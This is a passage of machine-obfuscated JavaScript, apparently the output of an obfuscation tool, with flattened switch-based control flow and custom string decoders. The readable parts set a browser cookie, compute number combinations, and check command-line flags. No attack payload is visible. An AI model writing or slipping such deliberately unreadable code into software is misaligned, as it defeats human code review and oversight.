,aNAiGD+=0xf3,cMJ9Jv+=0xc);break}case-0xcb:SOjhtna(K730jAr[-qhRbiNL[0x69]]=new(Qh8gpI((0x1,jw2Blc3)(qhRbiNL[0x240]))),K730jAr[-qhRbiNL[0x69]].setTime(K730jAr[-qhRbiNL[0x69]].getTime()+K730jAr[qhRbiNL[0x1]]*qhRbiNL[0x241]*qhRbiNL[0x242]*qhRbiNL[0x242]*qhRbiNL[0x319]),K730jAr[qhRbiNL[0x13c]]=(0x1,jw2Blc3)(qhRbiNL[0x243])+\"\\u0073\\u003d\"+K730jAr[-qhRbiNL[0x69]].toUTCString(),Qh8gpI((0x1,jw2Blc3)(qhRbiNL[0x244])).cookie=K730jAr[qhRbiNL[0x2]]+qhRbiNL[0x245]+K730jAr[qhRbiNL[0x4]]+qhRbiNL[0x2f0]+K730jAr[qhRbiNL[0x13c]]+((0x1,jw2Blc3)(qhRbiNL[0x246])+qhRbiNL[0x2aa]));return;case-0x99:case cMJ9Jv- -0x10e:SOjhtna([...gdcXRu.K730jAr]=gQDcZ8,gdcXRu.jw2Blc3=function(...aNAiGD){return EOHlTm2(-0xf2,0xe,{gdcXRu:O6Mt1s9.gdcXRu,WnmMqF:O6Mt1s9.WnmMqF,NkZYSH:O6Mt1s9.NkZYSH,qK6kPp:O6Mt1s9.qK6kPp,WQhzXS:{}},aNAiGD).next().value},gdcXRu.RcSD18_=function(...aNAiGD){return EOHlTm2(-0x5d,-0x71,{gdcXRu:O6Mt1s9.gdcXRu,WnmMqF:O6Mt1s9.WnmMqF,NkZYSH:O6Mt1s9.NkZYSH,qK6kPp:O6Mt1s9.qK6kPp,POMHkTG:{}},aNAiGD).next().value},gdcXRu.K730jAr[qhRbiNL[0x0]]=qhRbiNL[0x5],PLIXU4N(gdcXRu.jw2Blc3),O6Mt1s9.IKZtrnP=O6Mt1s9.gdcXRu,aNAiGD+=-0x1c1,cMJ9Jv+=0x59);break;case-0x3:case 0x5c:SOjhtna([...fwCPiUG.SfgLCD]=gQDcZ8,fwCPiUG.SfgLCD[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[fwCPiUG.SfgLCD[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.fwCPiUG,aNAiGD+=0x95,cMJ9Jv+=-0x140);break}else{SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.fwCPiUG,aNAiGD+=0x95,cMJ9Jv+=-0xdb);break}case cMJ9Jv!=-0x229&&cMJ9Jv!=-0x82&&cMJ9Jv- -0x14f:SOjhtna((0x1,ETpJrG)(),O6Mt1s9.IKZtrnP=O6Mt1s9.s_igwI,cMJ9Jv+=0x62);break;case-0x63:case O6Mt1s9.qK6kPp.tbVd0Fd+-0xab:case 0x6c:SOjhtna(CAH4_8Z[qhRbiNL[0x5]]=\"\"+CAH4_8Z[-qhRbiNL[0x1e6]][(0x1,w_jSDc)(qhRbiNL[0x23c])+(0x1,w_jSDc)(qhRbiNL[0x23d])](qhRbiNL[0x2],qhRbiNL[0x1])+(0x1,O6Mt1s9.NkZYSH.bIGiKs)(qhRbiNL[0x247])+CAH4_8Z[-qhRbiNL[0x1e6]][(0x1,O6Mt1s9.NkZYSH.bIGiKs)(qhRbiNL[0x248])+(0x1,O6Mt1s9.NkZYSH.bIGiKs)(qhRbiNL[0x249])](qhRbiNL[0x1],qhRbiNL[0xc]),O6Mt1s9.IKZtrnP=O6Mt1s9.qK6kPp,aNAiGD+=0xca,cMJ9Jv+=-0x93);break;case aNAiGD- -0x64:case-0x3d:case 0x8d:return;case cMJ9Jv- -0x1d:SOjhtna([...WnmMqF.o5opYW2]=gQDcZ8,WnmMqF.zmms_6=function(...aNAiGD){return EOHlTm2(0x10e,-0x71,{WnmMqF:O6Mt1s9.WnmMqF,NkZYSH:O6Mt1s9.NkZYSH,qK6kPp:O6Mt1s9.qK6kPp,gdcXRu:{}},aNAiGD).next().value},WnmMqF.o5opYW2[qhRbiNL[0x0]]=qhRbiNL[0x2],PLIXU4N(WnmMqF.zmms_6,qhRbiNL[0x5]),O6Mt1s9.IKZtrnP=O6Mt1s9.WnmMqF,aNAiGD+=-0xec,cMJ9Jv+=0x59);break;case 0x6f:return x9mGsdB[gHtFMjT[qhRbiNL[aNAiGD+-0x2e]]];case-0x1c:SOjhtna([O6Mt1s9.qK6kPp._dpMizc,O6Mt1s9.qK6kPp.tbVd0Fd,O6Mt1s9.qK6kPp.lO2KPL5]=[0x6e,0x29,0xd],qK6kPp.w_jSDc=function(...aNAiGD){return EOHlTm2(0x86,-0x38,{qK6kPp:O6Mt1s9.qK6kPp,tCSQYZw:{}},aNAiGD).next().value},qK6kPp.bWBJlP=function(...aNAiGD){return EOHlTm2(0x13,-0xd0,{qK6kPp:O6Mt1s9.qK6kPp,sE1e4ET:{}},aNAiGD).next().value},PLIXU4N(qK6kPp.w_jSDc),PLIXU4N(qK6kPp.bWBJlP),O6Mt1s9.IKZtrnP=O6Mt1s9.qK6kPp,aNAiGD+=-0x176,cMJ9Jv+=0xfb);break;case-0x61:case O6Mt1s9.qK6kPp._dpMizc+0x69:return;case-0xc9:SOjhtna(O6Mt1s9.pvL7Vsd.l5TGbB=qhRbiNL[0x2],O6Mt1s9.pvL7Vsd.gDmeSuT=-qhRbiNL[0x4],O6Mt1s9.IKZtrnP=O6Mt1s9.pvL7Vsd,aNAiGD+=-0x22e,cMJ9Jv+=0x268);break;case 0x6a:return eGPbcD;case-0x66:case O6Mt1s9.qK6kPp._dpMizc+0x73:case-0x98:return;case cMJ9Jv!=-0x86&&cMJ9Jv!=-0xeb&&cMJ9Jv- -0x9c:SOjhtna(FSeYCD[qhRbiNL[0x3]]=PLIXU4N(function(...aNAiGD){SOjhtna(aNAiGD[qhRbiNL[0x0]]=qhRbiNL[0x1],aNAiGD[qhRbiNL[0x1]]=[],aNAiGD[-qhRbiNL[0x24b]]=aNAiGD[qhRbiNL[0x2]].length,aNAiGD[qhRbiNL[0x2]].sort((aNAiGD,cMJ9Jv)=>aNAiGD-cMJ9Jv),FSeYCD[-qhRbiNL[0x9d]](aNAiGD[qhRbiNL[0x1]],[],qhRbiNL[0x2],aNAiGD[-qhRbiNL[0x24b]],aNAiGD[qhRbiNL[0x2]],aNAiGD[qhRbiNL[0x4]]));return aNAiGD[qhRbiNL[0x1]]},qhRbiNL[0x1]),FSeYCD[-qhRbiNL[0x9d]]=PLIXU4N(function(...aNAiGD){SOjhtna(aNAiGD[qhRbiNL[0x0]]=qhRbiNL[0x9],aNAiGD[-qhRbiNL[0x24c]]=qhRbiNL[0x6]);if(aNAiGD[qhRbiNL[0x39]]<qhRbiNL[0x2])return;if(aNAiGD[qhRbiNL[0x39]]===qhRbiNL[0x2])return aNAiGD[qhRbiNL[0x2]].push(aNAiGD[qhRbiNL[0x4]]);for(aNAiGD[qhRbiNL[0x12]]=aNAiGD[qhRbiNL[0x1]];aNAiGD[qhRbiNL[0x12]]<aNAiGD[qhRbiNL[0x5]];aNAiGD[qhRbiNL[0x12]]++){SOjhtna(PLIXU4N(cMJ9Jv),PLIXU4N(O6Mt1s9));function cMJ9Jv(...aNAiGD){SOjhtna(aNAiGD[qhRbiNL[0x0]]=qhRbiNL[0x4],aNAiGD[qhRbiNL[0x4]]=\"\\u0049\\u0038\\u004a\\u0071\\u0064\\u0067\\u0051\\u006f\\u0066\\u0072\\u006a\\u0053\\u006d\\u0050\\u0073\\u0074\\u0048\\u0062\\u0068\\u0056\\u0059\\u0047\\u0065\\u0046\\u004e\\u0052\\u0058\\u0045\\u0054\\u004c\\u0044\\u006b\\u004b\\u0024\\u0069\\u0032\\u004d\\u0070\\u0043\\u0060\\u0033\\u003a\\u0040\\u003f\\u003e\\u005e\\u007b\\u006e\\u0035\\u002e\\u0028\\u002a\\u0026\\u0042\\u0041\\u0061\\u0034\\u005a\\u0077\\u0055\\u0057\\u004f\\u0076\\u007c\\u006c\\u0063\\u0022\\u005d\\u0037\\u0029\\u003b\\u0023\\u0021\\u0039\\u002b\\u0036\\u0025\\u003d\\u007d\\u0075\\u005f\\u002c\\u007e\\u002f\\u005b\\u0079\\u007a\\u0030\\u0031\\u0078\\u003c\",aNAiGD[qhRbiNL[0xf]]=\"\"+(aNAiGD[qhRbiNL[0x2]]||\"\"),aNAiGD[qhRbiNL[0x5]]=aNAiGD[qhRbiNL[0xf]].length,aNAiGD[qhRbiNL[0x1d]]=[],aNAiGD[qhRbiNL[0x5c]]=qhRbiNL[0x2],aNAiGD[qhRbiNL[0x34]]=qhRbiNL[0x2],aNAiGD[-qhRbiNL[0x40]]=-qhRbiNL[0x4]);for(aNAiGD[qhRbiNL[0xdd]]=qhRbiNL[0x2];aNAiGD[qhRbiNL[0xdd]]<aNAiGD[qhRbiNL[0x5]];aNAiGD[qhRbiNL[0xdd]]++){aNAiGD[-qhRbiNL[0xa4]]=aNAiGD[qhRbiNL[0x4]].indexOf(aNAiGD[qhRbiNL[0xf]][aNAiGD[qhRbiNL[0xdd]]]);if(aNAiGD[-qhRbiNL[0xa4]]===-qhRbiNL[0x4])continue;if(aNAiGD[-qhRbiNL[0x40]]<qhRbiNL[0x2]){aNAiGD[-qhRbiNL[0x40]]=aNAiGD[-qhRbiNL[0xa4]]}else{SOjhtna(aNAiGD[-qhRbiNL[0x40]]+=aNAiGD[-qhRbiNL[0xa4]]*qhRbiNL[0x1b],aNAiGD[qhRbiNL[0x5c]]|=aNAiGD[-qhRbiNL[0x40]]<<aNAiGD[qhRbiNL[0x34]],aNAiGD[qhRbiNL[0x34]]+=(aNAiGD[-qhRbiNL[0x40]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(aNAiGD[qhRbiNL[0x1d]].push(aNAiGD[qhRbiNL[0x5c]]&qhRbiNL[0x16]),aNAiGD[qhRbiNL[0x5c]]>>=qhRbiNL[0xa],aNAiGD[qhRbiNL[0x34]]-=qhRbiNL[0xa])}while(aNAiGD[qhRbiNL[0x34]]>qhRbiNL[0x12]);aNAiGD[-qhRbiNL[0x40]]=-qhRbiNL[0x4]}}if(aNAiGD[-qhRbiNL[0x40]]>-qhRbiNL[0x4]){aNAiGD[qhRbiNL[0x1d]].push((aNAiGD[qhRbiNL[0x5c]]|aNAiGD[-qhRbiNL[0x40]]<<aNAiGD[qhRbiNL[0x34]])&qhRbiNL[0x16])}return anjJQlc(aNAiGD[qhRbiNL[0x1d]])}function O6Mt1s9(...aNAiGD){aNAiGD[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[aNAiGD[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[aNAiGD[qhRbiNL[0x2]]]=cMJ9Jv(tpK1bgS[aNAiGD[qhRbiNL[0x2]]])}return x9mGsdB[aNAiGD[qhRbiNL[0x2]]]}if(aNAiGD[qhRbiNL[0xc]][aNAiGD[qhRbiNL[0x12]]]>aNAiGD[qhRbiNL[0x39]])break;if(aNAiGD[qhRbiNL[0x12]]>aNAiGD[qhRbiNL[0x1]]&&aNAiGD[qhRbiNL[0xc]][aNAiGD[qhRbiNL[0x12]]]===aNAiGD[qhRbiNL[0xc]][aNAiGD[qhRbiNL[0x12]]-qhRbiNL[0x4]])continue;SOjhtna(aNAiGD[-qhRbiNL[0x24c]]=Qh8gpI(O6Mt1s9(qhRbiNL[0x24d])).from(aNAiGD[qhRbiNL[0x4]]),aNAiGD[-qhRbiNL[0x24c]].push(aNAiGD[qhRbiNL[0xc]][aNAiGD[qhRbiNL[0x12]]]),FSeYCD[-qhRbiNL[0x9d]](aNAiGD[qhRbiNL[0x2]],aNAiGD[-qhRbiNL[0x24c]],aNAiGD[qhRbiNL[0x12]]+qhRbiNL[0x4],aNAiGD[qhRbiNL[0x5]],aNAiGD[qhRbiNL[0xc]],aNAiGD[qhRbiNL[0x39]]-aNAiGD[qhRbiNL[0xc]][aNAiGD[qhRbiNL[0x12]]]))}},qhRbiNL[0x9]),Qh8gpI((0x1,rQuGBD)(qhRbiNL[0x24e])).log(FSeYCD[qhRbiNL[0x3]]),O6Mt1s9.IKZtrnP=O6Mt1s9.TriHlyZ,aNAiGD+=0x9e,cMJ9Jv+=0x19);break;case 0x33:case 0xbc:case O6Mt1s9.qK6kPp.tbVd0Fd+-0x10c:O6Mt1s9.z5faBga.vCGyqIB=(0x1,no4bZOp)(0xb1,-0x7a).next().value;if(wAUzkCM){SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.z5faBga,aNAiGD+=-0x146,cMJ9Jv+=0x154);break}else{SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.z5faBga,aNAiGD+=-0xa1,cMJ9Jv+=0x154);break}}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(0xa0,-0xbc).next().value);if(pUMrGWL){return aNAiGD}},[rzLzOJo(qhRbiNL[0x251])]:function(...CAH4_8Z){PLIXU4N(aNAiGD);function pUMrGWL(CAH4_8Z){var pUMrGWL=\"\\x24\\x55\\x54\\x61\\x41\\x45\\x4a\\x6a\\x69\\x49\\x6c\\x53\\x71\\x62\\x57\\x66\\x6e\\x46\\x68\\x42\\x74\\x6f\\x67\\x47\\x4c\\x4e\\x48\\x56\\x70\\x4d\\x4b\\x43\\x72\\x65\\x44\\x59\\x50\\x6b\\x52\\x5a\\x58\\x64\\x51\\x73\\x63\\x4f\\x33\\x5d\\x39\\x28\\x3e\\x6d\\x29\\x21\\x60\\x3b\\x5e\\x5f\\x7e\\x2e\\x3c\\x30\\x7c\\x2b\\x3f\\x22\\x35\\x31\\x7d\\x76\\x25\\x2c\\x7b\\x3d\\x37\\x7a\\x38\\x2f\\x75\\x23\\x5b\\x78\\x3a\\x2a\\x40\\x34\\x36\\x32\\x26\\x79\\x77\",aNAiGD,cMJ9Jv,rzLzOJo,O6Mt1s9,gQDcZ8,A_hKpJ,cUfesLK;SOjhtna(aNAiGD=\"\"+(CAH4_8Z||\"\"),cMJ9Jv=aNAiGD.length,rzLzOJo=[],O6Mt1s9=qhRbiNL[0x2],gQDcZ8=qhRbiNL[0x2],A_hKpJ=-qhRbiNL[0x4]);for(cUfesLK=qhRbiNL[0x2];cUfesLK<cMJ9Jv;cUfesLK++){var WEiwTdx=pUMrGWL.indexOf(aNAiGD[cUfesLK]);if(WEiwTdx===-qhRbiNL[0x4])continue;if(A_hKpJ<qhRbiNL[0x2]){A_hKpJ=WEiwTdx}else{SOjhtna(A_hKpJ+=WEiwTdx*qhRbiNL[0x1b],O6Mt1s9|=A_hKpJ<<gQDcZ8,gQDcZ8+=(A_hKpJ&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(rzLzOJo.push(O6Mt1s9&qhRbiNL[0x16]),O6Mt1s9>>=qhRbiNL[0xa],gQDcZ8-=qhRbiNL[0xa])}while(gQDcZ8>qhRbiNL[0x12]);A_hKpJ=-qhRbiNL[0x4]}}if(A_hKpJ>-qhRbiNL[0x4]){rzLzOJo.push((O6Mt1s9|A_hKpJ<<gQDcZ8)&qhRbiNL[0x16])}return anjJQlc(rzLzOJo)}function aNAiGD(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=pUMrGWL(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]])}return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]}SOjhtna([[CAH4_8Z[qhRbiNL[0x6f]]],CAH4_8Z[qhRbiNL[0xf]]]=FvnbUn,CAH4_8Z[qhRbiNL[0x1c]]=CAH4_8Z[qhRbiNL[0x6f]][rzLzOJo(qhRbiNL[0x1fd])][rzLzOJo(qhRbiNL[0x239])+qhRbiNL[0x1e]](new(Qh8gpI(rzLzOJo(qhRbiNL[0x252])))(qhRbiNL[0x23b],qhRbiNL[0x30]),\"\")[rzLzOJo(qhRbiNL[0x253])+rzLzOJo(qhRbiNL[0x254])](qhRbiNL[0x2],qhRbiNL[0xb]),CAH4_8Z[qhRbiNL[0x1d]]=\"\");for(let EOHlTm2=qhRbiNL[0x2];EOHlTm2<CAH4_8Z[qhRbiNL[0x1c]][aNAiGD(qhRbiNL[0x255])];EOHlTm2++){if(aNAiGD(qhRbiNL[0x256])in edvRZ1){cMJ9Jv()}function cMJ9Jv(){XexONC2[\"fG7mCP\"].exports=async(CAH4_8Z=()=>{throw new(Qh8gpI(aNAiGD(qhRbiNL[0x257])))(aNAiGD(qhRbiNL[0x258]))})=>{SOjhtna(PLIXU4N(cMJ9Jv),PLIXU4N(pUMrGWL));function pUMrGWL(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0x4]]=\"\\x60\\x62\\x6b\\x65\\x4d\\x6d\\x44\\x67\\x70\\x56\\x71\\x77\\x2b\\x69\\x78\\x58\\x2f\\x2a\\x68\\x7d\\x7a\\x31\\x52\\x7e\\x49\\x64\\x7c\\x76\\x38\\x34\\x4c\\x6c\\x5a\\x3e\\x3f\\x33\\x50\\x3b\\x4b\\x43\\x3d\\x41\\x32\\x35\\x2c\\x4f\\x5e\\x63\\x5d\\x7b\\x6e\\x36\\x6a\\x59\\x24\\x61\\x3c\\x29\\x21\\x57\\x37\\x26\\x5b\\x22\\x73\\x2e\\x46\\x42\\x54\\x4a\\x47\\x6f\\x39\\x23\\x30\\x25\\x74\\x45\\x28\\x53\\x72\\x4e\\x66\\x55\\x51\\x79\\x5f\\x48\\x75\\x40\\x3a\",CAH4_8Z[qhRbiNL[0x4d]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[qhRbiNL[0x1c]]=CAH4_8Z[qhRbiNL[0x4d]].length,CAH4_8Z[qhRbiNL[0xc]]=[],CAH4_8Z[qhRbiNL[0x39]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x9]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(CAH4_8Z[qhRbiNL[0x91]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0x91]]<CAH4_8Z[qhRbiNL[0x1c]];CAH4_8Z[qhRbiNL[0x91]]++){CAH4_8Z[qhRbiNL[0x2f]]=CAH4_8Z[qhRbiNL[0x4]].indexOf(CAH4_8Z[qhRbiNL[0x4d]][CAH4_8Z[qhRbiNL[0x91]]]);if(CAH4_8Z[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x12]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x12]]=CAH4_8Z[qhRbiNL[0x2f]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x12]]+=CAH4_8Z[qhRbiNL[0x2f]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x39]]|=CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0x9]],CAH4_8Z[qhRbiNL[0x9]]+=(CAH4_8Z[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0xc]].push(CAH4_8Z[qhRbiNL[0x39]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[0x39]]>>=qhRbiNL[0xa],CAH4_8Z[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(CAH4_8Z[qhRbiNL[0x9]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x12]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0xc]].push((CAH4_8Z[qhRbiNL[0x39]]|CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0x9]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0xc]])}function cMJ9Jv(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=pUMrGWL(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]])}return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]}const rzLzOJo=new(Qh8gpI(cMJ9Jv(qhRbiNL[0x259])+qhRbiNL[0x105]))(Qh8gpI(cMJ9Jv(qhRbiNL[0x25a])+qhRbiNL[0x25b]).argv.slice(qhRbiNL[0x1]));if(!rzLzOJo.has(cMJ9Jv(qhRbiNL[0x25c])+cMJ9Jv(qhRbiNL[0x25d]))){if(rzLzOJo.size!==qhRbiNL[0x4])return qhRbiNL[0x12a];if(!rzLzOJo.has(\"\\u002d\\u0076\"))return qhRbiNL[0x12a]}await(async(pUMrGWL,cMJ9Jv)=>{function rzLzOJo(pUMrGWL){var cMJ9Jv=\"\\x38\\x47\\x63\\x4d\\x53\\x43\\x51\\x61\\x55\\x41\\x6c\\x4e\\x52\\x6a\\x5a\\x6b\\x48\\x7c\\x34\\x44\\x25\\x7a\\x35\\x3a\\x7b\\x2e\\x74\\x49\\x39\\x59\\x69\\x7d\\x75\\x33\\x3f\\x2a\\x42\\x64\\x23\\x5d\\x77\\x37\\x2c\\x62\\x29\\x2f\\x70\\x4a\\x58\\x66\\x31\\x30\\x6e\\x68\\x57\\x26\\x6d\\x50\\x67\\x7e\\x32\\x3d\\x60\\x56\\x3c\\x3b\\x4c\\x4f\\x40\\x5b\\x24\\x5f\\x54\\x73\\x6f\\x78\\x36\\x4b\\x65\\x71\\x2b\\x21\\x72\\x45\\x3e\\x22\\x79\\x46\\x28\\x5e\\x76\",rzLzOJo,aNAiGD,CAH4_8Z,O6Mt1s9,gQDcZ8,A_hKpJ,cUfesLK;SOjhtna(rzLzOJo=\"\"+(pUMrGWL||\"\"),aNAiGD=rzLzOJo.length,CAH4_8Z=[],O6Mt1s9=qhRbiNL[0x2],gQDcZ8=qhRbiNL[0x2],A_hKpJ=-qhRbiNL[0x4]);for(cUfesLK=qhRbiNL[0x2];cUfesLK<aNAiGD;cUfesLK++){var WEiwTdx=cMJ9Jv.indexOf(rzLzOJo[cUfesLK]);if(WEiwTdx===-qhRbiNL[0x4])continue;if(A_hKpJ<qhRbiNL[0x2]){A_hKpJ=WEiwTdx}else{SOjhtna(A_hKpJ+=WEiwTdx*qhRbiNL[0x1b],O6Mt1s9|=A_hKpJ<<gQDcZ8,gQDcZ8+=(A_hKpJ&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z.push(O6Mt1s9&qhRbiNL[0x16]),O6Mt1s9>>=qhRbiNL[0xa],gQDcZ8-=qhRbiNL[0xa])}while(gQDcZ8>qhRbiNL[0x12]);A_hKpJ=-qhRbiNL[0x4]}}if(A_hKpJ>-qhRbiNL[0x4]){CAH4_8Z.push((O6Mt1s9|A_hKpJ<<gQDcZ8)&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z)}function aNAiGD(pUMrGWL){if(typeof x9mGsdB[pUMrGWL]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[pUMrGWL]=rzLzOJo(tpK1bgS[pUMrGWL])}return x9mGsdB[pUMrGWL]}if(pUMrGWL)return aNAiGD(qhRbiNL[0x25e])+aNAiGD(qhRbiNL[0x25f])+qhRbiNL[0x260];if(cMJ9Jv===(await CAH4_8Z()))return aNAiGD(qhRbiNL[0x261])+\"\\u006c\\u0029\";return \"\"})();return qhRbiNL[0x12b]}}if(EOHlTm2>qhRbiNL[0x2]&&EOHlTm2%qhRbiNL[0xc]===qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x1d]]+=qhRbiNL[0x262]}CAH4_8Z[qhRbiNL[0x1d]]+=CAH4_8Z[qhRbiNL[0x1c]][EOHlTm2]}CAH4_8Z[qhRbiNL[0x6f]][aNAiGD(qhRbiNL[0x263])]=CAH4_8Z[qhRbiNL[0x1d]]},[rzLzOJo(qhRbiNL[0x264])]:function(CAH4_8Z,pUMrGWL){if(!pUMrGWL){pUMrGWL=function(...pUMrGWL){var aNAiGD,EOHlTm2;function*cMJ9Jv(EOHlTm2,cMJ9Jv,O6Mt1s9,gQDcZ8={aSm9hl:{}}){while(EOHlTm2+cMJ9Jv+O6Mt1s9!==-0xf6)with(gQDcZ8.QW3mFk||gQDcZ8)switch(EOHlTm2+cMJ9Jv+O6Mt1s9){case O6Mt1s9- -0x16b:case 0xa2:SOjhtna(gQDcZ8.aSm9hl.c7GfB1W=0x9c,pUMrGWL[qhRbiNL[EOHlTm2+-0x1bf]]=qhRbiNL[EOHlTm2+-0x1bb]);if(typeof x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[EOHlTm2+-0x1bd])){SOjhtna(gQDcZ8.QW3mFk=gQDcZ8.aSm9hl,EOHlTm2+=-0x2dd,cMJ9Jv+=0xee,O6Mt1s9+=0x11f);break}else{SOjhtna(gQDcZ8.QW3mFk=gQDcZ8.aSm9hl,EOHlTm2+=-0x11d,cMJ9Jv+=0x58,O6Mt1s9+=0xb4);break}case O6Mt1s9-0xb2:SOjhtna(gQDcZ8.QW3mFk=gQDcZ8.j_1t5sy,EOHlTm2+=0x7f,cMJ9Jv+=0xe9,O6Mt1s9+=-0x1ed);break;default:case gQDcZ8.aSm9hl.c7GfB1W+-0x7d:return aNAiGD=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]=CAH4_8Z(tpK1bgS[pUMrGWL[qhRbiNL[EOHlTm2+0x120]]]);case O6Mt1s9- -0xa6:return aNAiGD=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[cMJ9Jv+-0x2]]];case O6Mt1s9- -0x10a:SOjhtna(gQDcZ8.aSm9hl.c7GfB1W=-0xda,gQDcZ8.QW3mFk=gQDcZ8.aSm9hl,EOHlTm2+=-0x212,cMJ9Jv+=0x84,O6Mt1s9+=0x19c);break;case O6Mt1s9- -0xaf:SOjhtna(gQDcZ8.QW3mFk=gQDcZ8.bQoW_S,EOHlTm2+=-0xb1,cMJ9Jv+=0xb8,O6Mt1s9+=-0xb3);break;case cMJ9Jv- -0x74:case-0x98:case 0x13:SOjhtna(gQDcZ8.aSm9hl.c7GfB1W=-0x90,gQDcZ8.QW3mFk=gQDcZ8.aSm9hl,EOHlTm2+=0x130,cMJ9Jv+=0x70,O6Mt1s9+=-0x24f);break;case 0x18:SOjhtna(gQDcZ8.QW3mFk=gQDcZ8.KogqxNs,EOHlTm2+=-0xb1,cMJ9Jv+=-0xad,O6Mt1s9+=0x50);break}}SOjhtna(aNAiGD=void 0x0,EOHlTm2=cMJ9Jv(0x1bf,-0x54,-0x7c).next().value);if(aNAiGD){return EOHlTm2}}}if(!CAH4_8Z){CAH4_8Z=function(...CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,EOHlTm2,cMJ9Jv={WDZE6c:{}}){while(aNAiGD+EOHlTm2!==0xae)with(cMJ9Jv.EA6YSXt||cMJ9Jv)switch(aNAiGD+EOHlTm2){default:case-0xfa:SOjhtna(CAH4_8Z[qhRbiNL[0x5]]=CAH4_8Z[-qhRbiNL[aNAiGD+0xc5]].length,CAH4_8Z[qhRbiNL[0xc]]=[],cMJ9Jv.EA6YSXt=cMJ9Jv.WDZE6c,aNAiGD+=0x59,EOHlTm2+=0x40);break;case 0x61:case 0x77:case 0x6d:SOjhtna(CAH4_8Z[qhRbiNL[0xc]].push((CAH4_8Z[qhRbiNL[0x7]]|CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0x9]])&qhRbiNL[0x16]),cMJ9Jv.EA6YSXt=cMJ9Jv.WDZE6c,aNAiGD+=-0x4a,EOHlTm2+=0x55);break;case-0x47:case aNAiGD- -0x8a:for(CAH4_8Z[qhRbiNL[aNAiGD+0x14d]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[aNAiGD+0x14d]]<CAH4_8Z[qhRbiNL[0x5]];CAH4_8Z[qhRbiNL[0xa]]++){CAH4_8Z[qhRbiNL[0x2f]]=CAH4_8Z[-qhRbiNL[aNAiGD+0x1f4]].indexOf(CAH4_8Z[-qhRbiNL[0x5d]][CAH4_8Z[qhRbiNL[0xa]]]);if(CAH4_8Z[qhRbiNL[aNAiGD+0x172]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x12]]<qhRbiNL[aNAiGD+0x145]){CAH4_8Z[qhRbiNL[0x12]]=CAH4_8Z[qhRbiNL[aNAiGD+0x172]]}else{SOjhtna(CAH4_8Z[qhRbiNL[aNAiGD+0x155]]+=CAH4_8Z[qhRbiNL[aNAiGD+0x172]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x7]]|=CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[aNAiGD+0x14c]],CAH4_8Z[qhRbiNL[aNAiGD+0x14c]]+=(CAH4_8Z[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[aNAiGD+0x14f]].push(CAH4_8Z[qhRbiNL[aNAiGD+0x14a]]&qhRbiNL[0x16]),CAH4_8Z[qhR